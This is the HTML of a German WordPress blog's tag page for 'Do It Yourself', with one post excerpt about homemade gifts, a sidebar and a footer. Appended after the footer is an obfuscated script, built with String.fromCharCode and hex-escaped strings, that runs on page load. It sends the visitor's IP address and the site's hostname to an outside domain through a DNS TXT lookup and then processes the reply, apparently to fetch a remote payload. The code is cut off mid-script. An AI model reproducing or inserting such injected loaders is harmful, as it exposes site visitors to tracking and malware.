                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>Do It Yourself </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-3537" class="group grid-item post-3537 post type-post status-publish format-standard has-post-thumbnail hentry category-clever-selber-machen tag-do-it-yourself">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/do-it-yourself/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2016/03/Do-It-Yourself-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Do It Yourself" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2016/03/Do-It-Yourself-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2016/03/Do-It-Yourself-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/" rel="category tag">Machs Dir selbst</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2016-03-22 17:04:39">22. März 2016</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/do-it-yourself/" rel="bookmark">Do It Yourself</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/do-it-yourself/"></div>
<p>Etwas auf Deutsch selber machen, oder dem englischen Do It Yourself (abgekürzt: DIY) frönen, hat eine gute Tradition. Denn irgendwie begeistern Sachen, die wir selber machen, mit dem emotionalen Bonus der Eigenleistung. So kann die geglückte Realisierung von Do It Yourself beim selber gemacht Habenden großen Stolz auf die eigene Leistungsfähigkeit und Kreativität erzeugen. Und der mit dem Do It Yourself Ergebnis erfreute Mensch darf sich, zusätzlich zum objektiven Nutzen den Bastelarbeit, über die liebevolle Zuwendung freuen, die der Bastler dem Beschenkten ganz offenkundig entgegenbringt. Ein überaus gelungenes Beispiel für so einen tollen Do It Yourself Erfolg ist diese in&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/do-it-yourself/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67